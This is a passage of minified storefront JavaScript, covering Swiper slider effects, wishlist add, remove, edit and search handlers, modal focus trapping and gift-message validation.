S=Math.abs(h)-90*Math.floor(Math.abs(h)/90),T=1.5-(Math.sin(2*S*Math.PI/360)/2+Math.cos(2*S*Math.PI/360)/2),O=d.shadowScale,k=d.shadowScale/T,F=d.shadowOffset;t.transform("scale3d("+O+", 1, "+k+") translate3d(0px, "+(n/2+F)+"px, "+-n/2/k+"px) rotateX(-90deg)")}var M=u.isSafari||u.isWebView?-l/2:0;i.transform("translate3d(0px,0,"+M+"px) rotateX("+(this.isHorizontal()?0:h)+"deg) rotateY("+(this.isHorizontal()?-h:0)+"deg)")},setTransition:function(t){var e=this.$el;this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),this.params.cubeEffect.shadow&&!this.isHorizontal()&&e.find(".swiper-cube-shadow").transition(t)}};e.a={name:"effect-cube",params:{cubeEffect:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94}},create:function(){Object(s.a)(this,{cubeEffect:r({},n)})},on:{beforeInit:function(t){if("cube"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"cube"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,resistanceRatio:0,spaceBetween:0,centeredSlides:!1,virtualTranslate:!0};Object(s.e)(t.params,e),Object(s.e)(t.originalParams,e)}},setTranslate:function(t){"cube"===t.params.effect&&t.cubeEffect.setTranslate()},setTransition:function(t,e){"cube"===t.params.effect&&t.cubeEffect.setTransition(e)}}}},490:function(t,e,i){"use strict";var a=i(491),s=i(20),r=i(279),n=i(93),o=i(27),l=i(113);function u(t){return 0!==t.closest(".wishlist-panel").length?t.closest(".wishlist-panel"):t.closest(".wishlist")}function d(t){$(".wishlist-icon .dot").toArray().forEach((function(e){$(e).attr("data-no-items",t)}))}function c(t){return t.find(".app-tray-notification-container").length>0?".app-tray-notification-container":".notification-container"}function p(t,e,i,a){var s=a.find(".wishlistItemCards"),n=a.find(".wishlistItemCardsData"),o=n.data("public-view"),l=n.data("uuid"),u=n.data("href"),d=document.documentElement.scrollTop,c=t||0;e&&$.spinner().start(),$.ajax({url:u,method:"get",data:{pageNumber:++c,publicView:o,id:l}}).done((function(t){var e=$(t).find(".card-body.wishlist");a.find(".wishlist-list-title").remove(),a.find(".wishlist-list-sharing").remove(),s.empty(),s.append(t),s.find(".wishlist-list-empty").length>0&&a.find(".wishlist-page-actions .text-right .inverse-link").remove(),e.length&&(a.empty(),a.append(e.html()),a.find(".empty-wishlist-msg").length>0&&(a.siblings(".card-footer").remove(),a.siblings(".card-header").find(".inverse-link ").remove())),$("body").trigger("wishlist:load","Wish List"),r.initShareTooltip(),i?$(i).focus():document.documentElement.scrollTop=d})).fail((function(){$(".more-wl-items").remove()})),$.spinner().stop()}a.viewProductViaEdit=function(){$("body").on("click",".edit-add-to-wishlist .edit",(function(t){t.preventDefault(),function(t,e){var i=u(e).find(".modal-edit-wishlist-product"),a=i.find(".modal-body");a.spinner().start(),$(a).empty(),$.ajax({url:t,method:"GET",dataType:"json",success:function(t){var e=$.parseHTML(t.renderedTemplate);a.append(e),i.modal("show"),$("html").hasClass("desktop")&&$(i).each((function(){new o(this)})),$("#editWishlistProductModal .color-attribute span.selected").each((function(){var t=$(this).parent();t.addClass("selected"),t.hasClass("unselectable")&&$(this).closest(".liberty-custom-select-wrapper").find(".liberty-custom-select__trigger").addClass("unselectable")})),n.toggleDropdown(),n.displaySelectedOption(),l.initProductSet(),$("body").trigger("klarnaQuickviewEdit:open"),$.spinner().stop()},error:function(){$.spinner().stop()}})}($(this).attr("href"),$(t.target)),$(".account-pages .modal-edit-cart-product-close-button").on("click",(function(){$("html").removeClass("menu-open")})),$(document).keyup((function(t){"Escape"===t.key&&$("html").removeClass("menu-open")}))}))},a.updateAddToWishlist=function(){$(".app-tray-buttons-container .wishlist, .navbar .wishlist-link").on("click",(function(){var t=$(".app-tray-panels .wishlist-panel .wishlist").data("action-url");if(0===$(".wishlist-panel .wishlist.show").length){if(!1===$(".wishlist-panel").hasClass("active"))return;$(".wishlist-panel .wishlist").toggle(),$(".wishlist-panel .wishlist").spinner().start(),$(".wishlist-panel .progress-dots").removeClass("d-none"),$.get(t,(function(t){$(".wishlist-panel .wishlist").empty(),$(".wishlist-panel .wishlist").append(t),$(".wishlist-panel .wishlist").toggle(),r.initShareTooltip(),$("body").trigger("wishlist:load","Wish List"),$.spinner().stop(),$(".wishlist-panel .progress-dots").addClass("d-none")}))}}))},a.removeFromWishlist=function(){$("body").on("click",".remove-from-wishlist",(function(t){t.preventDefault();var e=$(this).data("url"),i=u($(t.target)),a=i.find(".wishlistItemCardsData"),r=i.find(".wishlistItemCards .card").length;r>0?($.spinner().start(),$.ajax({url:e,type:"get",dataType:"json",data:{},success:function(t){var e=a.data("page-number")-1;d(!1),t.listIsEmpty&&d(!0),p(e,!1,!1,i)},error:function(){$.spinner().stop();var t='<div class="notification text-center error"><span class="d-inline">'+$(".wishlistItemCards").data("error-msg")+"</span></div>";s.show(t,".notification-container",3e3)}})):($.spinner().start(),e=$(this).data("account-url"),$.ajax({url:e,type:"get",dataType:"html",data:{},success:function(t){$(".wishlist-account-card>.card").remove(),$(".wishlist-account-card").append(t),$(".wishlist-account-card").spinner().stop()},error:function(){$.spinner().stop();var t='<div class="notification text-center error"><span class="d-inline">'+$(".wishlist-account-card").data("error-msg")+"</span></div>";s.show(t,".notification-container",3e3)}}))}))},a.addProductFromListingPage=function(){$("body").on("click",".add-product-to-wish-list",(function(t){var e=$(t.target).closest(".add-product-to-wish-list"),i=u(e),a=e.data("url"),r=e.data("pid");$.ajax({url:a,type:"post",dataType:"json",data:{pid:r},success:function(t){var a=$(".wishlistItemCardsData").data("page-number")-1,r='<div class="notification text-center '+(t.success?"success":"error")+'"><span class="d-inline">'+t.msg+"</span></div>";t.success&&(d(!1),t.source=e,$("body").trigger("whishlist:addProduct",t)),p(a,!1,!1,i),s.show(r,".notification-container",3e3)},error:function(){var t='<div class="notification text-center error"><span class="d-inline">'+$(".wishlistItemCards").data("error-msg")+"</span></div>";s.show(t,".notification-container",3e3)}})}))},a.updateWishListItem=function(){$("body").on("click",".btn-update-wishlist-product",(function(t){t.preventDefault();var e=$(this).closest(".wishlist-item-update-button-block").find(".update-wishlist-url"),i=e.val(),a=e.data("uuid"),r=u(e),n=c(r),o=r.find(".modal-edit-wishlist-product"),d={uuid:a,pid:l.getPidValue($(this))};o.spinner().start(),$.ajax({url:i,type:"post",context:this,data:d,dataType:"json",success:function(t){$.spinner().start(),o.spinner().stop(),o.modal("hide");var e=t.msg,i='<div class="notification text-center '+(t.success?"success":"error")+'"><span class="d-inline">'+e+"</span></div>";s.show(i,n,5e3),p($(".wishlistItemCardsData").data("page-number")-1,!1,".product-info .edit-add-to-wishlist .edit:first",r)},error:function(){var t=$(".btn-update-wishlist-product").data("error-msg");o.spinner().stop(),o.modal("hide");var e='<div class="notification text-center error"><span class="d-inline">'+t+"</span></div>";s.show(e,n,5e3)}})}))},a.addToCartFromWishlist=function(){$("body").on("click",".cart-items-actions-add-to-bag .add-to-cart",(function(){$("body").trigger("product:beforeAddToCart",this);var t=$(this),e=t.data("pid"),i=t.data("url"),a=$("div.page"),r=!1;a.length&&"Cart-Show"===a.data("action")&&(r=!0);var n=c(u(t)),o={pid:e,quantity:1};t.data("option")&&(o.options=JSON.stringify(t.data("option"))),t.trigger("updateAddToCartFormData",o),i&&$.ajax({url:i,method:"POST",data:o,success:function(t){$(".minicart").trigger("count:update",t);var e='<div class="notification text-center '+(t.error?"error":"success")+'"><span class="d-inline">'+t.message+"</span></div>";s.show(e,n,3e3),$("body").trigger("product:afterAddToCart",t),$("body").trigger("cart:update",t),$.spinner().stop(),r&&window.location.reload()},error:function(){$.spinner().stop()}})}))},a.onClosingEditWishlistProductModal=function(){$("body").on("hidden.bs.modal","#editWishlistProductModal",(function(){$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$("#editWishlistProductModal").siblings().attr("aria-hidden","false")}))},a.copyWishlistLink=function(){r.copySharingLink()},a.moreWLItems=function(){$("body").on("click",".more-wl-items",(function(){var t=u($(this));p(t.find(".wishlistItemCardsData").data("page-number"),!0,!1,t)}))},t.exports=a},491:function(t,e,i){"use strict";var a=i(98),s=i(58);function r(){0!==$("#editProductModal").length&&$("#editProductModal").remove();$(".wishlist").append('\x3c!-- Modal --\x3e<div class="modal fade modal-edit-wishlist-product" id="editWishlistProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>')}function n(t){$("#editWishlistProductModal").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(t){var e,i,a=(e=t.renderedTemplate,{body:(i=$("<div>").append($.parseHTML(e))).find(".product-quickview"),footer:i.find(".modal-footer").children()});$("#editWishlistProductModal .modal-body").empty(),$("#editWishlistProductModal .modal-body").html(a.body),$("#editWishlistProductModal .modal-footer").html(a.footer),$("#editWishlistProductModal .modal-header .close .sr-only").text(t.closeButtonText),$("#editWishlistProductModal .enter-message").text(t.enterDialogMessage),$("#editWishlistProductModal").modal("show"),$("body").trigger("klarnaQuickviewEdit:open"),$.spinner().stop()},error:function(){$("#editWishlistProductModal").spinner().stop()}})}function o(t){var e;$.spinner().stop(),e=t.success?"alert-success":"alert-danger",0===$(".add-to-wishlist-messages").length&&$("body").append('<div class="add-to-wishlist-messages "></div>'),$(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+e+'">'+t.msg+"</div>"),setTimeout((function(){$(".add-to-wishlist-messages").remove()}),3e3)}function l(t,e,i){var a=$("#isPublicList").data("url");$.spinner().start(),$.ajax({url:a,type:"post",dataType:"json",data:{listID:t,itemID:e},success:function(t){i&&!t.success&&i(),o(t)},error:function(t){i&&i(),o(t)}})}function u(t,e){0===$(".remove-from-wishlist-messages").length&&t.append('<div class="remove-from-wishlist-messages "></div>'),$(".remove-from-wishlist-messages").append('<div class="remove-from-wishlist-alert text-center alert-danger">'+e+"</div>"),setTimeout((function(){$(".remove-from-wishlist-messages").remove()}),3e3)}function d(t,e,i){var a=$(".wishlistItemCardsData").data("public-view"),s=$(".wishlistItemCardsData").data("uuid"),r=$(".wishlistItemCardsData").data("href");e&&$.spinner().start();var n=document.documentElement.scrollTop,o=t||0;$.ajax({url:r,method:"get",data:{pageNumber:++o,publicView:a,id:s}}).done((function(t){$(".wishlistItemCards").empty(),$("body .wishlistItemCards").append(t),i?$(i).focus():document.documentElement.scrollTop=n})).fail((function(){$(".more-wl-items").remove()})),$.spinner().stop()}t.exports={removeFromWishlist:function(){$("body").on("click",".remove-from-wishlist",(function(t){t.preventDefault();var e=$(this).data("url");$(".account-wishlist-item").length>0?($(".wishlist-account-card").spinner().start(),$.ajax({url:e,type:"get",dataType:"html",data:{},success:function(t){$(".wishlist-account-card>.card").remove(),$(".wishlist-account-card").append(t),$(".wishlist-account-card").spinner().stop()},error:function(){var t=$(".wishlist-account-card");t.spinner().stop();var e=t.data("error-msg");u(t,e)}})):($.spinner().start(),$.ajax({url:e,type:"get",dataType:"json",data:{},success:function(){d($(".wishlistItemCardsData").data("page-number")-1,!1)},error:function(){$.spinner().stop();var t=$(".wishlistItemCards"),e=t.data("error-msg");u(t,e)}}))}))},viewProductViaEdit:function(){$("body").on("click",".edit-add-to-wishlist .edit",(function(t){t.preventDefault();var e=$(this).attr("href");r(),n(e)}))},viewProductViaSelectAttribute:function(){$("body").on("click",".select-attributes-btn",(function(t){t.preventDefault();var e=$(this).data("get-product-url");r(),n(e)}))},focusEditWishlistProductModal:function(){$("body").on("shown.bs.modal","#editWishlistProductModal",(function(){$("#editWishlistProductModal").siblings().attr("aria-hidden","true"),$("#editWishlistProductModal .close").focus()}))},onClosingEditWishlistProductModal:function(){$("body").on("hidden.bs.modal","#editWishlistProductModal",(function(){$("#editWishlistProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),$("#editWishlistProductModal").siblings().attr("aria-hidden","false")}))},trapEditWishlistProductModalFocus:function(){$("body").on("keydown","#editWishlistProductModal",(function(t){var e={event:t,containerSelector:"#editWishlistProductModal",firstElementSelector:".close",lastElementSelector:".btn-update-wishlist-product",nextToLastElementSelector:".select-size"};s.setTabNextFocus(e)}))},updateWishlistUpdateButton:function(){$("body").on("product:updateAddToCart",(function(t,e){e.$productContainer.find(".btn-update-wishlist-product").attr("disabled",!e.product.readyToOrder||!e.product.available)}))},updateWishListItem:function(){$("body").on("click",".btn-update-wishlist-product",(function(t){t.preventDefault();var e=$(this).closest(".wishlist-item-update-button-block").find(".update-wishlist-url"),i=e.val(),s={uuid:e.data("uuid"),pid:a.getPidValue($(this))};$("#editWishlistProductModal").spinner().start(),$.ajax({url:i,type:"post",context:this,data:s,dataType:"json",success:function(){$.spinner().start(),$("#editWishlistProductModal").spinner().stop(),$("#editWishlistProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),d($(".wishlistItemCardsData").data("page-number")-1,!1,".product-info .edit-add-to-wishlist .edit:first")},error:function(){var t=$(".btn-update-wishlist-product").data("error-msg");$("#editWishlistProductModal").spinner().stop(),$("#editWishlistProductModal").remove(),$(".modal-backdrop").remove(),$("body").removeClass("modal-open"),0===$(".update-wishlist-messages").length&&$("body").append('<div class="update-wishlist-messages "></div>'),$(".update-wishlist-messages").append('<div class="update-wishlist-alert text-center alert-danger">'+t+"</div>"),setTimeout((function(){$(".update-wishlist-messages").remove()}),5e3)}})}))},toggleWishlistStatus:function(){$("#isPublicList").on("click",(function(){l($("#isPublicList").data("id"),null,null)}))},toggleWishlistItemStatus:function(){$("body").on("click",".wishlist-item-checkbox",(function(){var t=$(this).closest(".wishlist-hide").find(".custom-control-input").data("id"),e=$(this).siblings("input");l(null,t,(function(){return e.prop("checked")?e.prop("checked",!1):e.prop("checked",!0)}))}))},addToCartFromWishlist:function(){$("body").on("click",".add-to-cart",(function(){var t,e;$("body").trigger("product:beforeAddToCart",this),t=$(this).data("pid"),e=$(this).data("url");var i={pid:t,quantity:parseInt($(this).closest(".product-info").find(".quantity").val(),10)};$(this).data("option")&&(i.options=JSON.stringify($(this).data("option"))),$(this).trigger("updateAddToCartFormData",i),e&&$.ajax({url:e,method:"POST",data:i,success:function(t){!function(t){$(".minicart").trigger("count:update",t);var e=t.error?"alert-danger":"alert-success";0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert '+e+' add-to-basket-alert text-center" role="alert">'+t.message+"</div>"),setTimeout((function(){$(".add-to-basket-alert").remove()}),5e3)}(t),$("body").trigger("product:afterAddToCart",t),$.spinner().stop(),a.miniCartReportingUrl(t.reportingURL,t.error)},error:function(){$.spinner().stop()}})}))},moreWLItems:function(){$("body").on("click",".more-wl-items",(function(){d($(".wishlistItemCardsData").data("page-number"),!0)}))},copyWishlistLink:function(){$("body").on("click",".fa-link",(function(){var t=$("<input>");$("body").append(t),t.val($("#shareUrl").val()).select(),document.execCommand("copy"),t.remove(),$(".copy-link-message").removeClass("d-none"),setTimeout((function(){$(".copy-link-message").addClass("d-none")}),3e3)}))},submitWishlistSearch:function(){$("body").on("click","#wishlist-search button",(function(t){var e=$("#wishlist-search-first-name").val(),i=$("#wishlist-search-last-name").val(),a=$("#wishlist-search-email").val();if(!e&&!i&&!a||e&&!i&&!a||!e&&i&&!a){t.preventDefault(),$(".wishlist-error-search div").addClass("alert alert-danger");var s=$(".wishlist-error-search").data("error-msg");$(".wishlist-error-search div").html(s)}}))},moreWLSearchResults:function(){$("body").on("click",".more-wl-results",(function(){var t=$(this).data("search-fname"),e=$(this).data("search-lname"),i=$(this).data("page-number"),a=[];$(".wl-hit").each((function(){a.push($(this).find("a").data("id"))}));var s=$(this).data("url");$.spinner().start(),$.ajax({url:s,method:"get",data:{firstName:t,lastName:e,uuids:JSON.stringify(a),pageNumber:++i},success:function(t){t.results.changedList&&$(".wl-hits .wl-hit").remove(),$("#result-count").html(t.results.totalString),t.results.hits.forEach((function(t){var e='<div class="row wl-hit"><div class="text-left col-6">'+t.firstName+" "+t.lastName+'</div><div class="text-right col-6"><a href="'+t.url+'" title="'+t.urlTitle+'" data-id="'+t.id+'">'+t.urlText+'</a></div><div class="text-left col-12">'+t.email+"</div></div>";$(".wl-hits").append(e)})),t.results.showMore?$(".find-another-wl .more-wl-results").data("page-number",t.results.pageNumber):$(".find-another-wl .more-wl-results").remove(),$.spinner().stop()},error:function(){$.spinner().stop()}})}))}}},50:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTranslate:function(){for(var t=this.slides,e=this.rtlTranslate,i=0;i<t.length;i+=1){var s=t.eq(i),r=s[0].progress;this.params.flipEffect.limitRotation&&(r=Math.max(Math.min(s[0].progress,1),-1));var n=-180*r,o=0,l=-s[0].swiperSlideOffset,u=0;if(this.isHorizontal()?e&&(n=-n):(u=l,l=0,o=-n,n=0),s[0].style.zIndex=-Math.abs(Math.round(r))+t.length,this.params.flipEffect.slideShadows){var d=this.isHorizontal()?s.find(".swiper-slide-shadow-left"):s.find(".swiper-slide-shadow-top"),c=this.isHorizontal()?s.find(".swiper-slide-shadow-right"):s.find(".swiper-slide-shadow-bottom");0===d.length&&(d=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"left":"top")+'"></div>'),s.append(d)),0===c.length&&(c=Object(a.a)('<div class="swiper-slide-shadow-'+(this.isHorizontal()?"right":"bottom")+'"></div>'),s.append(c)),d.length&&(d[0].style.opacity=Math.max(-r,0)),c.length&&(c[0].style.opacity=Math.max(r,0))}s.transform("translate3d("+l+"px, "+u+"px, 0px) rotateX("+o+"deg) rotateY("+n+"deg)")}},setTransition:function(t){var e=this,i=e.slides,a=e.activeIndex,s=e.$wrapperEl;if(i.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t),e.params.virtualTranslate&&0!==t){var r=!1;i.eq(a).transitionEnd((function(){if(!r&&e&&!e.destroyed){r=!0,e.animating=!1;for(var t=["webkitTransitionEnd","transitionend"],i=0;i<t.length;i+=1)s.trigger(t[i])}}))}}};e.a={name:"effect-flip",params:{flipEffect:{slideShadows:!0,limitRotation:!0}},create:function(){Object(s.a)(this,{flipEffect:r({},n)})},on:{beforeInit:function(t){if("flip"===t.params.effect){t.classNames.push(t.params.containerModifierClass+"flip"),t.classNames.push(t.params.containerModifierClass+"3d");var e={slidesPerView:1,slidesPerColumn:1,slidesPerGroup:1,watchSlidesProgress:!0,spaceBetween:0,virtualTranslate:!0};Object(s.e)(t.params,e),Object(s.e)(t.originalParams,e)}},setTranslate:function(t){"flip"===t.params.effect&&t.flipEffect.setTranslate()},setTransition:function(t,e){"flip"===t.params.effect&&t.flipEffect.setTransition(e)}}}},51:function(t,e,i){"use strict";var a=i(2),s=i(0);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={setTranslate:function(){for(var t=this.width,e=this.height,i=this.slides,s=this.slidesSizesGrid,r=this.params.coverflowEffect,n=this.isHorizontal(),o=this.translate,l=n?t/2-o:e/2-o,u=n?r.rotate:-r.rotate,d=r.depth,c=0,p=i.length;c<p;c+=1){var h=i.eq(c),f=s[c],m=(l-h[0].swiperSlideOffset-f/2)/f*r.modifier,v=n?u*m:0,g=n?0:u*m,b=-d*Math.abs(m),D=r.stretch;"string"==typeof D&&-1!==D.indexOf("%")&&(D=parseFloat(r.stretch)/100*f);var y=n?0:D*m,$=n?D*m:0,w=1-(1-r.scale)*Math.abs(m);Math.abs($)<.001&&($=0),Math.abs(y)<.001&&(y=0),Math.abs(b)<.001&&(b=0),Math.abs(v)<.001&&(v=0),Math.abs(g)<.001&&(g=0),Math.abs(w)<.001&&(w=0);var C="translate3d("+$+"px,"+y+"px,"+b+"px)  rotateX("+g+"deg) rotateY("+v+"deg) scale("+w+")";if(h.transform(C),h[0].style.zIndex=1-Math.abs(Math.round(m)),r.slideShadows){var E=n?h.find(".swiper-slide-shadow-left"):h.find(".swiper-slide-shadow-top"),x=n?h.find(".swiper-slide-shadow-right"):h.find(".swiper-slide-shadow-bottom");0===E.length&&(E=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"left":"top")+'"></div>'),h.append(E)),0===x.length&&(x=Object(a.a)('<div class="swiper-slide-shadow-'+(n?"right":"bottom")+'"></div>'),h.append(x)),E.length&&(E[0].style.opacity=m>0?m:0),x.length&&(x[0].style.opacity=-m>0?-m:0)}}},setTransition:function(t){this.slides.transition(t).find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").transition(t)}};e.a={name:"effect-coverflow",params:{coverflowEffect:{rotate:50,stretch:0,depth:100,scale:1,modifier:1,slideShadows:!0}},create:function(){Object(s.a)(this,{coverflowEffect:r({},n)})},on:{beforeInit:function(t){"coverflow"===t.params.effect&&(t.classNames.push(t.params.containerModifierClass+"coverflow"),t.classNames.push(t.params.containerModifierClass+"3d"),t.params.watchSlidesProgress=!0,t.originalParams.watchSlidesProgress=!0)},setTranslate:function(t){"coverflow"===t.params.effect&&t.coverflowEffect.setTranslate()},setTransition:function(t,e){"coverflow"===t.params.effect&&t.coverflowEffect.setTransition(e)}}}},52:function(t,e,i){"use strict";var a=i(0),s=i(2);function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var a in i)Object.prototype.hasOwnProperty.call(i,a)&&(t[a]=i[a])}return t}).apply(this,arguments)}var n={init:function(){var t=this.params.thumbs;if(this.thumbs.initialized)return!1;this.thumbs.initialized=!0;var e=this.constructor;return t.swiper instanceof e?(this.thumbs.swiper=t.swiper,Object(a.e)(this.thumbs.swiper.originalParams,{watchSlidesProgress:!0,slideToClickedSlide:!1}),Object(a.e)(this.thumbs.swiper.params,{watchSlidesProgress:!0,slideToClickedSlide:!1})):Object(a.g)(t.swiper)&&(this.thumbs.swiper=new e(Object(a.e)({},t.swiper,{watchSlidesVisibility:!0,watchSlidesProgress:!0,slideToClickedSlide:!1})),this.thumbs.swiperCreated=!0),this.thumbs.swiper.$el.addClass(this.params.thumbs.thumbsContainerClass),this.thumbs.swiper.on("tap",this.thumbs.onThumbClick),!0},onThumbClick:function(){var t=this.thumbs.swiper;if(t){var e=t.clickedIndex,i=t.clickedSlide;if(!(i&&Object(s.a)(i).hasClass(this.params.thumbs.slideThumbActiveClass)||null==e)){var a;if(a=t.params.loop?parseInt(Object(s.a)(t.clickedSlide).attr("data-swiper-slide-index"),10):e,this.params.loop){var r=this.activeIndex;this.slides.eq(r).hasClass(this.params.slideDuplicateClass)&&(this.loopFix(),this._clientLeft=this.$wrapperEl[0].clientLeft,r=this.activeIndex);var n=this.slides.eq(r).prevAll('[data-swiper-slide-index="'+a+'"]').eq(0).index(),o=this.slides.eq(r).nextAll('[data-swiper-slide-index="'+a+'"]').eq(0).index();a=void 0===n?o:void 0===o?n:o-r<r-n?o:n}this.slideTo(a)}}},update:function(t){var e=this.thumbs.swiper;if(e){var i="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():e.params.slidesPerView,a=this.params.thumbs.autoScrollOffset,s=a&&!e.params.loop;if(this.realIndex!==e.realIndex||s){var r,n,o=e.activeIndex;if(e.params.loop){e.slides.eq(o).hasClass(e.params.slideDuplicateClass)&&(e.loopFix(),e._clientLeft=e.$wrapperEl[0].clientLeft,o=e.activeIndex);var l=e.slides.eq(o).prevAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index(),u=e.slides.eq(o).nextAll('[data-swiper-slide-index="'+this.realIndex+'"]').eq(0).index();r=void 0===l?u:void 0===u?l:u-o==o-l?e.params.slidesPerGroup>1?u:o:u-o<o-l?u:l,n=this.activeIndex>this.previousIndex?"next":"prev"}else n=(r=this.realIndex)>this.previousIndex?"next":"prev";s&&(r+="next"===n?a:-1*a),e.visibleSlidesIndexes&&e.visibleSlidesIndexes.indexOf(r)<0&&(e.params.centeredSlides?r=r>o?r-Math.floor(i/2)+1:r+Math.floor(i/2)-1:r>o&&e.params.slidesPerGroup,e.slideTo(r,t?0:void 0))}var d=1,c=this.params.thumbs.slideThumbActiveClass;if(this.params.slidesPerView>1&&!this.params.centeredSlides&&(d=this.params.slidesPerView),this.params.thumbs.multipleActiveThumbs||(d=1),d=Math.floor(d),e.slides.removeClass(c),e.params.loop||e.params.virtual&&e.params.virtual.enabled)for(var p=0;p<d;p+=1)e.$wrapperEl.children('[data-swiper-slide-index="'+(this.realIndex+p)+'"]').addClass(c);else for(var h=0;h<d;h+=1)e.slides.eq(this.realIndex+h).addClass(c)}}};e.a={name:"thumbs",params:{thumbs:{swiper:null,multipleActiveThumbs:!0,autoScrollOffset:0,slideThumbActiveClass:"swiper-slide-thumb-active",thumbsContainerClass:"swiper-container-thumbs"}},create:function(){Object(a.a)(this,{thumbs:r({swiper:null,initialized:!1},n)})},on:{beforeInit:function(t){var e=t.params.thumbs;e&&e.swiper&&(t.thumbs.init(),t.thumbs.update(!0))},slideChange:function(t){t.thumbs.swiper&&t.thumbs.update()},update:function(t){t.thumbs.swiper&&t.thumbs.update()},resize:function(t){t.thumbs.swiper&&t.thumbs.update()},observerUpdate:function(t){t.thumbs.swiper&&t.thumbs.update()},setTransition:function(t,e){var i=t.thumbs.swiper;i&&i.setTransition(e)},beforeDestroy:function(t){var e=t.thumbs.swiper;e&&t.thumbs.swiperCreated&&e&&e.destroy()}}}},58:function(t,e,i){"use strict";t.exports={setTabNextFocus:function(t){if("Tab"===t.event.key||9===t.event.keyCode){var e=$(t.containerSelector+" "+t.firstElementSelector),i=$(t.containerSelector+" "+t.lastElementSelector);if($(t.containerSelector+" "+t.lastElementSelector).is(":disabled")&&(i=$(t.containerSelector+" "+t.nextToLastElementSelector),$(".product-quickview.product-set").length>0)){var a=$(t.containerSelector+" a#fa-link.share-icons");i=a[a.length-1]}t.event.shiftKey?$(":focus").is(e)&&(i.focus(),t.event.preventDefault()):$(":focus").is(i)&&(e.focus(),t.event.preventDefault())}}}},62:function(t,e,i){"use strict";var a=i(66),s=a.disableBodyScroll,r=a.enableBodyScroll,n=i(30);function o(t){$(t).addClass("menu-open")}function l(t){$(t).removeClass("menu-open")}t.exports={disableBodyScroll:s,enableBodyScroll:r,makeActive:function(t){$(t).addClass("active"),$(t).parent().addClass("active")},makeInactive:function(t){$(t).removeClass("active"),$(t).parent().removeClass("active")},navLinkFocus:function(t){var e=$(t).find("> .slideout-menu > .panel-header .prev-level"),i=$(t).find("> .slideout-menu > ul > li > a");e.focus(),e.attr("tabindex","0"),i.attr("tabindex","0")},navLinkRemoveTabIndex:function(t){$(t).closest(".slideout-menu").find("> ul > li > a").attr("tabindex","-1"),$(t).attr("tabindex","-1")},escapeCurrentPanel:function(t){$(".navbar-nav").hasClass("active")&&$(document).on("keyup",(function(e){"Escape"===e.key&&$(t).find("> .slideout-menu > .panel-header > .prev-level").click()}))},disableScroll:o,enableScroll:l,enableScrollCheck:function(t){$(n.htmlTag).hasClass("desktop")&&l(t),$(n.htmlTag).removeClass("no-scroll")},disableScrollCheck:function(t){$(n.htmlTag).hasClass("desktop")&&o(t),$(n.htmlTag).addClass("no-scroll")},animateDot:function(t){t.data("no-items")||(t.addClass("pulse"),setTimeout((function(){t.removeClass("pulse")}),1e3))},sendAppTrayWrapperToBack:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":5}))},sendAppTrayWrapperToFront:function(){$(n.htmlTag).hasClass("desktop")&&$(n.appTrayPanelsWrapper.css({"z-index":11}))}}},63:function(t,e,i){"use strict";var a=i(67);function s(t){var e=0;void 0!==t[0]&&(e=t[0].value.length),$(".remaining-chars-container .current").html(e)}function r(t,e){var i=new RegExp("^[a-zA-Z0-9\\s.?!,;,{}'\\-()\\[\\]:\"]*$","g"),s="";void 0!==t[0]&&(s=t[0].value),s=function(t){var e=a(),i=new RegExp("(©|®|[ -㌀]|\ud83c[퀀-\udfff]|\ud83d[퀀-\udfff]|\ud83e[퀀-\udfff])","g"),s="";return void 0!==t[0]&&(s=t[0].value),(s=s.replace(e,"")).replace(i,"")}(t);var r=i.test(s),n=t.closest($(".cart-gift-message-text-wrapper.js-is-basket, .gift-message-text-wrapper"));t[0].value=s,r?(t.removeClass("is-invalid"),e.removeClass("inactive"),n.removeClass("is-invalid")):(e.addClass("inactive"),t.removeClass("is-valid"),t.addClass("is-invalid"),n.addClass("is-invalid"))}t.exports={updateCurrentCountOfGiftMessage:s,validateGiftMessage:r,checkGiftMessageSection:function(t,e){t.length>0&&(r(t,e),s(t))},checkBoxEvent:function(t,e,i){!t.checked&&i.hasClass("inactive")&&i.removeClass("inactive"),t.checked&&r(e,i)}}},64:function(t,e,i){"use 